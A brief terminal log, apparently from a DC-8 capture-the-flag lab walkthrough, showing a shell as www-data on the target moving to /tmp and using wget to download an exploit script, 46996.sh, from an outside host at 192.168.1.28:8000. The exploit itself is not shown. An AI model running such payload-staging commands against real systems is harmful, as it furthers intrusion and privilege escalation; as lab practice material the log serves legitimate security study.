 www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ wget http://192.168.1.28:8000/46996.sh
wget http://192.168.1.28:8000/46996.sh
--2022-01-13 20:07:17--  http://192.168.1.28:8000/46996.sh
Connecting to 192.168.1.28:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3556 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2022-01-13 20:07:17 (355 MB/s) - '46996.sh' saved [3556/3556]
www-data@dc-8:/tmp$